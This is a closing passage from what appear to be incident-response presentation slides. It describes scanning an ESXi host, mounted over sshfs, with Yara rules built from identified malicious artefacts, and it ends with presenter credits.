	- Create Yara rules and specify the identified malicious artefacts such as strings , filenames, paths, file hash
- Scan the Mounted ESXi directory with Yara rules and identify the impacted ESXI hosts

sshfs -o allow\_other,default\_permissions root@<ESXi Host IP Address>:/ /mnt/esxi yara <rules> -r /mnt/esxi

# Thanks for listening!

## Thirumalai Natarajan

@Th1ruM www.linkedin.com/in/thirumalainatarajan

Anurag Khanna @khannaanurag in www.linkedin.com/in/khannaanurag